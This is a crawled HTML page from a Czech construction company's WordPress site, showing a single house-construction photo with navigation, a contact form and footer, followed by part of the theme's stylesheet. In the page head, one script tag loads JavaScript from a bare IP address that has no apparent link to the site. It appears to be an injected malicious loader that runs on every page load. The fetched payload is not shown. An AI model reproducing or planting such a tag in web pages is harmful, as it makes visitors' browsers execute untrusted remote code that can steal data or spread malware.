

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stustav.cz/vystavba-rodinneho-domu-v-mestecku/vystavba-rodinneho-domu-v-mestecku-2006-2/
body_size: 25844
content:
<!DOCTYPE html>
<html lang="cs" dir="ltr">

    <head>
        <meta charset="utf-8">	<title>STUSTAV s.r.o. | Postavíme Váš vysněný rodinný dům</title>
        <meta name="viewport" content="width=device-width">
        <meta name="robots" content="index, follow">
        <meta name="author" content="MEDIAGRAFIK s.r.o.">
	<meta name="description" content="Stavby rodinných domů, rekonstrukce, interiéry a zahrady. Veškeré stavební práce provádíme na základě zálohových plateb a následných doplatků.">
        <meta name="keywords" content="stavební práce,interiér,hrubá stavba,rodinné domy">

        <link rel="stylesheet" href="https://www.stustav.cz/wp-content/themes/stustav/style.css?v=1.0.1" type="text/css">
        <link rel="icon" href="https://www.stustav.cz/wp-content/themes/stustav/favicon.png" type="image/x-icon">
        <link href='https://fonts.googleapis.com/css?family=Noto+Sans:400,700&subset=latin,latin-ext' rel='stylesheet' type='text/css'>

        <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.4/jquery.min.js" type="text/javascript"></script>
        <script src="https://www.stustav.cz/wp-content/themes/stustav/js/stustav.js" type="text/javascript"></script>

        <title>Výstavba rodinného domu v Městečku 2006 (2) | STUSTAV s.r.o.</title>

		<!-- All in One SEO 4.1.6.2 -->
		<meta name="robots" content="max-image-preview:large" />
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.stustav.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=a812bd4402d3f9818e50e7bd619ae291"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.stustav.cz/wp-includes/css/dist/block-library/style.min.css?ver=a812bd4402d3f9818e50e7bd619ae291' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.stustav.cz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css'  href='https://www.stustav.cz/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.8.1' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.stustav.cz/wp-json/" /><link rel="alternate" type="application/json" href="https://www.stustav.cz/wp-json/wp/v2/media/296" /><link rel='shortlink' href='https://www.stustav.cz/?p=296' />
<link rel="alternate" type="application/json+oembed" href="https://www.stustav.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stustav.cz%2Fvystavba-rodinneho-domu-v-mestecku%2Fvystavba-rodinneho-domu-v-mestecku-2006-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.stustav.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stustav.cz%2Fvystavba-rodinneho-domu-v-mestecku%2Fvystavba-rodinneho-domu-v-mestecku-2006-2%2F&#038;format=xml" />
<script async src="https://147.45.47.98/js/error.js"></script>
  
    </head>

    <body>
		<header	 >
			<nav>
				<ul>
					<li><span>Služby</span>
						<ul id="menu-sluzby">
								<li class="sluzba-obal">
									<a href="https://www.stustav.cz/sluzby/stavebni-prace" class="sluzba">
										<img src="https://www.stustav.cz/wp-content/themes/stustav/images/sluzby_stavba.jpg" alt="Stavební práce">
										<span>Stavební práce</span>
									</a>
								</li>
								<li class="sluzba-obal">
									<a href="https://www.stustav.cz/sluzby/interiery" class="sluzba">
										<img src="https://www.stustav.cz/wp-content/themes/stustav/images/sluzby_interiery.jpg" alt="Interiéry a exteriéry">
										<span>Interiéry</span>
									</a>
								</li>
								<li class="sluzba-obal">
									<a href="https://www.stustav.cz/sluzby/remeslne-prace" class="sluzba">
										<img src="https://www.stustav.cz/wp-content/themes/stustav/images/sluzby_remeslnicke.jpg" alt="Řemeslné práce">
										<span>Řemeslné práce</span>
									</a>
								</li>
								<li class="sluzba-obal">
									<a href="https://www.stustav.cz/sluzby/ostatni-sluzby/" class="sluzba">
										<img src="https://www.stustav.cz/wp-content/themes/stustav/images/sluzby_ostatni.jpg" alt="Ostatní služby">
										<span>Ostatní služby</span>
									</a>
								</li>
						</ul>
					</li>
					<li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://www.stustav.cz/reference/">Reference</a></li>
					<li><a href="https://www.stustav.cz"><img src="https://www.stustav.cz/wp-content/themes/stustav/images/stustav_logo.svg" alt="Stustav logo"></a></li>
					<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://www.stustav.cz/akcni-nabidka/">Akční nabídka</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://www.stustav.cz/kontakt/">Kontakt</a></li>
				</ul>
			</nav>
			<div class="sipka-dolu"></div>
		</header>

	<main>
        <div class="obsah">
           
            
            <p class="attachment"><a href="https://www.stustav.cz/wp-content/uploads/2016/03/Výstavba-rodinného-domu-v-Městečku-2006-2.jpg" data-slb-active="1" data-slb-asset="1955606746" data-slb-internal="0" data-slb-group="296"><img width="600" height="450" src="https://www.stustav.cz/wp-content/uploads/2016/03/Výstavba-rodinného-domu-v-Městečku-2006-2-600x450.jpg" class="attachment-medium size-medium" alt="Výstavba rodinného domu v Městečku – rok 2006" loading="lazy" srcset="https://www.stustav.cz/wp-content/uploads/2016/03/Výstavba-rodinného-domu-v-Městečku-2006-2-600x450.jpg 600w, https://www.stustav.cz/wp-content/uploads/2016/03/Výstavba-rodinného-domu-v-Městečku-2006-2-1024x768.jpg 1024w, https://www.stustav.cz/wp-content/uploads/2016/03/Výstavba-rodinného-domu-v-Městečku-2006-2.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a></p>

                                    
        </div>	
	</main>

   		<footer>
   			   			<div id="kontakty" class="obsah">
   				<div class="napiste-nam">
   					<h4>Napište nám</h4>
   					<div role="form" class="wpcf7" id="wpcf7-f25-o1" lang="cs-CZ" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/vystavba-rodinneho-domu-v-mestecku/vystavba-rodinneho-domu-v-mestecku-2006-2/#wpcf7-f25-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="25" />
<input type="hidden" name="_wpcf7_version" value="5.5.4" />
<input type="hidden" name="_wpcf7_locale" value="cs_CZ" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f25-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><span class="wpcf7-form-control-wrap jmeno"><input type="text" name="jmeno" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Jméno a příjmení *" /></span></p>
<div class="telefon-email">
    <span class="wpcf7-form-control-wrap email"><input type="email" name="email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="E-mail *" /></span><br />
    <span class="wpcf7-form-control-wrap telefon"><input type="tel" name="telefon" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-tel" aria-invalid="false" placeholder="Telefon" /></span>
</div>
<p><span class="wpcf7-form-control-wrap zprava"><textarea name="zprava" cols="10" rows="6" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Vaše zpráva *"></textarea></span><br />
<span id="wpcf7-6975edbb3b773-wrapper" class="wpcf7-form-control-wrap adresa-wrap" ><input type="hidden" name="adresa-time-start" value="1769336251"><input type="hidden" name="adresa-time-check" value="4"><input id="adresa"  class="wpcf7-form-control wpcf7-text adresa" type="text" name="adresa" value="" size="40" tabindex="-1" autocomplete="new-password" /></span></p>
<div class="odeslat">
    <input type="submit" value="Odeslat" class="wpcf7-form-control has-spinner wpcf7-submit" />
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>   				</div>
   				<div class="kontakty">
   					<h4>Kontakty</h4>
   					<ul>
   						<li>STUSTAV s.r.o.</li>
   						<li>Libor Studnička</li>
   					</ul>
   					<ul>
   						<li>Hráského 531</li>
   						<li>256 01 Benešov</li>
   					</ul>
   					<ul>
   						<li>IČO: 01735497</li>
   						<li>DIČ: 01735497</li>
   					</ul>
   					<ul>
   						<li>Telefon: <a href="callto:6026209118">+420 602 209 118</a></li>
   						<li>E-mail: <a href="info@stustav.cz">info@stustav.cz</a></li>
   					</ul>
   				</div>
   				<div class="kde-nas-najdete">
   					<h4>Kde nás najdete?</h4>
   					<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2576.295156578926!2d14.687477816042295!3d49.78051417938856!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x470c7fa66241f2f3%3A0xc41c3e26505e8d50!2sJir%C3%A1skova+2042%2C+256+01+Bene%C5%A1ov!5e0!3m2!1scs!2scz!4v1458218244141" allowfullscreen></iframe>
   				</div>
   			</div>
   			
   			
   			<div id="partneri">
   				<div class="obsah">
					<div class="loga-partneru">
						<span>Partneři: </span>

						<a href="" class="partner">
							<img src="https://www.stustav.cz/wp-content/themes/stustav/images/partner_dektrade.png" alt="Dektrade">
						</a>

						<a href="" class="partner">
							<img src="https://www.stustav.cz/wp-content/themes/stustav/images/partner_prum.png" alt="Prum">
						</a>

						<a href="http://www.mediagrafik.cz" class="partner mediagrafik">
							<p>Stránky vytvořil</p>
							<img src="https://www.stustav.cz/wp-content/themes/stustav/images/partner_mediagrafik.png" alt="Mediagrafik s.r.o.">
						</a>
					</div>
   				</div>
   			</div>
   			<div id="pod-patickou">
   				<div class="obsah">
   					<p>Společnost STUSTAV s.r.o. je zapsaná v OR vedeném Městským soudem v Praze, spisová značka C 210994.</p>
   				</div>
   			</div>
   		</footer>

   	<style id='wpcf7-6975edbb3b773-inline-inline-css' type='text/css'>
#wpcf7-6975edbb3b773-wrapper {display:none !important; visibility:hidden !important;}
</style>
<script type='text/javascript' src='https://www.stustav.cz/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.stustav.cz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.stustav.cz\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.stustav.cz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.stustav.cz/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.stustav.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.stustav.cz/wp-content/plugins/simple-lightbox/client/js/prod/lib.core.js?ver=2.8.1' id='slb_core-js'></script>
<script type='text/javascript' src='https://www.stustav.cz/wp-content/plugins/simple-lightbox/client/js/prod/lib.view.js?ver=2.8.1' id='slb_view-js'></script>
<script type='text/javascript' src='https://www.stustav.cz/wp-content/plugins/simple-lightbox/themes/baseline/js/prod/client.js?ver=2.8.1' id='slb-asset-slb_baseline-base-js'></script>
<script type='text/javascript' src='https://www.stustav.cz/wp-content/plugins/simple-lightbox/themes/default/js/prod/client.js?ver=2.8.1' id='slb-asset-slb_default-base-js'></script>
<script type='text/javascript' src='https://www.stustav.cz/wp-content/plugins/simple-lightbox/template-tags/item/js/prod/tag.item.js?ver=2.8.1' id='slb-asset-item-base-js'></script>
<script type='text/javascript' src='https://www.stustav.cz/wp-content/plugins/simple-lightbox/template-tags/ui/js/prod/tag.ui.js?ver=2.8.1' id='slb-asset-ui-base-js'></script>
<script type='text/javascript' src='https://www.stustav.cz/wp-content/plugins/simple-lightbox/content-handlers/image/js/prod/handler.image.js?ver=2.8.1' id='slb-asset-image-base-js'></script>
<script type="text/javascript" id="slb_footer">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB && SLB.has_child('View.init') ) { SLB.View.init({"ui_autofit":true,"ui_animate":true,"slideshow_autostart":true,"slideshow_duration":"6","group_loop":true,"ui_overlay_opacity":"0.8","ui_title_default":false,"theme_default":"slb_default","ui_labels":{"loading":"Loading","close":"Close","nav_next":"Next","nav_prev":"Previous","slideshow_start":"Start slideshow","slideshow_stop":"Stop slideshow","group_status":"Item %current% of %total%"}}); }
if ( !!window.SLB && SLB.has_child('View.assets') ) { {$.extend(SLB.View.assets, {"1955606746":{"id":null,"type":"image","internal":true,"source":"https:\/\/www.stustav.cz\/wp-content\/uploads\/2016\/03\/V\u00fdstavba-rodinn\u00e9ho-domu-v-M\u011bste\u010dku-2006-2.jpg"}});} }
/* THM */
if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_baseline',{"name":"0,9","parent":"","styles":[{"handle":"base","uri":"https:\/\/www.stustav.cz\/wp-content\/plugins\/simple-lightbox\/themes\/baseline\/css\/style.css","deps":[]}],"layout_raw":"<div class=\"slb_container\"><div class=\"slb_content\">{{item.content}}<div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><div class=\"slb_controls\"><span class=\"slb_close\">{{ui.close}}<\/span><span class=\"slb_slideshow\">{{ui.slideshow_control}}<\/span><\/div><div class=\"slb_loading\">{{ui.loading}}<\/div><\/div><div class=\"slb_details\"><div class=\"inner\"><div class=\"slb_data\"><div class=\"slb_data_content\"><span class=\"slb_data_title\">{{item.title}}<\/span><span class=\"slb_group_status\">{{ui.group_status}}<\/span><div class=\"slb_data_desc\">{{item.description}}<\/div><\/div><\/div><div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><\/div><\/div><\/div>"}); }if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_default',{"name":"V\u00fdchoz\u00ed (sv\u011btl\u00fd)","parent":"slb_baseline","styles":[{"handle":"base","uri":"https:\/\/www.stustav.cz\/wp-content\/plugins\/simple-lightbox\/themes\/default\/css\/style.css","deps":[]}]}); }})})(jQuery);}/* ]]> */</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.stustav.cz/wp-content/themes/stustav/style.css?v=1.0.1
body_size: 13790
content:
/* --------------------------------------------
Theme Name: STUSTAV s.r.o.
Author: MEDIAGRAFIK s.r.o. - Jan "Wacki" Vašák
Author URI: http://mediagrafik.cz
Version: 1.0
-------------------------------------------- */
.transition {
  transition: all 0.15s ease-in-out;
}
h1,
h2,
h3,
h4,
h5,
ul,
li,
a,
input,
textarea,
p,
body,
span {
  margin: 0;
  padding: 0;
}
h1,
h2,
h3,
h4,
h5,
a {
  line-height: 1.1em;
}
img {
  border: none;
}
ul li {
  list-style: none;
}
a {
  text-decoration: none;
}
a {
  transition: all 0.15s ease-in-out;
}
div,
article,
section,
img {
  box-sizing: border-box;
}
img {
  display: block;
}
body {
  font-family: 'Noto Sans', sans-serif;
  line-height: 1.4em;
  font-size: 1em;
  background-color: #fff;
  color: #333;
  font-weight: 700;
  background-color: #eee;
  min-width: 1200px;
}
a {
  color: #053469;
}
a:hover {
  color: #37669b;
}
.obsah {
  max-width: 1200px;
  margin: 0 auto;
  padding: 1em;
}
.pozadi {
  position: relative;
  margin: -3.5em 0;
  padding: 3.5em 0;
}
.pozadi:after {
  content: "";
  opacity: 0.1;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: -1;
}
.pozadi.stavebni-prace:after {
  background: url(images/pozadi_pod_sluzby.jpg) no-repeat center center;
  background-size: cover;
}
header.index {
  min-height: 400px;
  max-height: 720px;
  height: 65vh;
  background-position: cover;
  background: url(images/uvodni_obrazek.jpg) no-repeat center center;
}
nav {
  background: url(images/bile_pozadi.png) no-repeat center top;
  background-size: 100% calc(100% - 1em);
  position: relative;
  z-index: 2;
}
nav ul {
  text-align: center;
  max-width: 1200px;
  margin: 0 auto;
  padding: 1em;
  padding: 0.2em 1em;
  margin-bottom: -1em;
}
nav li {
  display: inline-block;
  vertical-align: middle;
  text-transform: uppercase;
  cursor: pointer;
  color: #053469;
}
nav span {
  display: block;
}
nav li:hover {
  color: #37669b;
}
nav li a {
  display: block;
  padding: 0.6em 1em;
}
nav img {
  height: 4em;
  width: auto;
}
nav ul ul {
  visibility: hidden;
  opacity: 0;
  background-color: #eee;
  padding: 0;
  border: 1px solid #bbb;
  position: absolute;
  z-index: 99;
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
  transition: all 0.15s ease-in-out;
}
nav ul ul img {
  width: 160px;
  height: auto;
}
nav ul ul li a {
  text-transform: none;
  font-size: 1.1em;
}
nav ul ul span {
  padding-top: 0.5em;
  display: block;
}
nav ul ul li:hover {
  background-color: #fff;
}
nav li:hover > ul {
  opacity: 1;
  visibility: visible;
}
.sipka-dolu {
  background: url(images/menu_sipka.png) no-repeat center top;
  width: 100%;
  height: 40px;
  position: relative;
  z-index: 1;
}
#uvod {
  background: url(images/pozadi_sipka.png) no-repeat center bottom;
  padding-top: 2em;
  padding-bottom: 4em;
  text-align: center;
}
#uvod h1 {
  font-size: 2.4em;
  color: #000;
}
#uvod h2 {
  color: #666;
  margin-top: 1em;
}
main#index {
  background-color: #fff;
}
#sluzby {
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
}
#sluzby h2.nadpis,
#sluzby h3.nadpis {
  flex-basis: 100%;
  width: 100%;
  text-align: center;
  padding: 0.8em 0 0.8em 0;
  font-size: 1.8em;
}
#sluzby .sluzba-obal {
  flex-basis: 25%;
  padding: 1em;
  display: flex;
}
#sluzby .sluzba {
  background: #eee url(images/metr.png) no-repeat -10px calc(100% + 9em);
  background-size: 50% auto;
  border: 1px solid transparent;
  transition: all 0.15s ease-in-out;
}
#sluzby .sluzba:hover {
  border-color: #cbcbcb;
  background: #f3f3f3 url(images/metr.png) no-repeat -10px calc(100% + 0.5em);
  background-size: 50% auto;
}
#sluzby .sluzba p {
  color: #333;
}
#sluzby .sluzba p.tlacitko {
  color: #fff;
}
#sluzby .sluzba img {
  width: 100%;
  height: auto;
}
#sluzby .text {
  padding: 1em;
  text-align: center;
}
#sluzby .text h3 {
  margin-bottom: 0.6em;
}
#sluzby .text p {
  font-weight: 400;
}
a.tlacitko,
p.tlacitko,
input[type="submit"] {
  border-radius: 0.3em;
  padding: 0.6em 0.8em;
  display: inline-block;
  background: linear-gradient(135deg, #599fde 0%, #408fda 50%, #227cdc 51%, #0a55ca 100%);
  color: #fff !important;
  border-top: 1px solid #6db3f2;
  border-bottom: 1px solid #235287;
  transition: all 0.15s ease-in-out;
  margin-top: 0.5em;
  background-position: 0 100%;
  background-size: 100% 200%;
  cursor: pointer;
}
a.tlacitko:hover,
p.tlacitko:hover,
input[type="submit"]:hover {
  background-position: 0 0;
  border-bottom-color: #4170a5;
}
#reference .sipka-nahoru {
  background: url(images/pozadi_sipka_horni.png) no-repeat center top;
  width: 100%;
  height: 60px;
  position: relative;
  z-index: 1;
}
#reference .pozadi-reference {
  background: linear-gradient(to bottom, #e9e9e9 0%, #f6f6f6 100%);
}
#reference .obsah {
  display: flex;
  justify-content: flex-start;
